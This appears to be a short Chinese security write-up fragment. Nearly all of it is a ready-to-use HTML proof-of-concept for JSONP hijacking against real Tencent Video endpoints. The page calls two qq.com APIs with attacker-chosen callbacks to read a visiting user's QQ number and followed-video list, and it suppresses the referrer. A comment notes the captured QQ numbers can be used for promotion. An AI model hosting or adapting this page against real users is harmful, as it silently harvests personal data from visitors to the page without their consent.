0x01 测试html代码


<!DOCTYPE html><html lang='en'><head> <meta name="referrer" content="never" charset="utf-8"> <title>jsonp劫持</title></head><body> https://v.qq.com jsonp劫持</body> <!-- 劫持用户qq号 可用于推广 --> <script>function jc(data){alert(JSON.stringify(data));}</script> <script src="http://node.video.qq.com/x/api/get_2029?callback=jc&_=1542534620161"></script> <!-- 劫持用户看单数据 --> <script>function jc2(data){alert(JSON.stringify(data));}</script> <script src="http://like.video.qq.com/fcgi-bin/flw_new?otype=json&sn=FollowServer&cmd=2562&pidx=0&size=30&dtype=0&type=0&callback=jc2&_=1542536629083"></script></html>
0x02 漏洞测试